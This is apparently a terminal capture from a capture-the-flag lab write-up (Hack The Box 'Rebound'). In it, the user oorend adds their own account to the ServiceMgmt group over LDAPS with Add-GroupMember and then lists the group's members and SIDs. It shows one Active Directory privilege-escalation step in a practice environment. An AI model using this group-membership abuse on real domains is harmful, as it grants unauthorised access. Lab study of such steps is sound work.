 argument -Members: expected one argument
LDAPS─[dc01.rebound.htb]─[rebound\oorend]-[NS:10.10.11.231]
PV ❯ Add-GroupMember -Identity "ServiceMgmt"  -Members oorend
[2025-06-22 20:47:52] User oorend successfully added to ServiceMgmt
LDAPS─[dc01.rebound.htb]─[rebound\oorend]-[NS:10.10.11.231]
PV ❯ Get-DomainGroupMember -Identity "ServiceMgmt"
GroupDomainName : ServiceMgmt
GroupDistinguishedName : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htb
MemberDomain : rebound.htb
MemberName : ppaul
MemberDistinguishedName : CN=ppaul,CN=Users,DC=rebound,DC=htb
MemberSID : S-1-5-21-4078382237-1492182817-2568127209-1951
GroupDomainName : ServiceMgmt
GroupDistinguishedName : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htb
MemberDomain : rebound.htb
MemberName : fflock
MemberDistinguishedName : CN=fflock,CN=Users,DC=rebound,DC=htb
MemberSID : S-1-5-21-4078382237-1492182817-2568127209-3382
GroupDomainName : ServiceMgmt
GroupDistinguishedName : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htb
MemberDomain : rebound.htb
MemberName : oorend
MemberDistinguishedName : CN=oorend,CN=Users,DC=rebound,DC=htb
MemberSID : S-1-5-21-4078382237-1492182817-2568127209-7682
LDAPS─[dc01.rebound.htb]─[rebound\oorend]-[NS:10.10.11.231]
PV ❯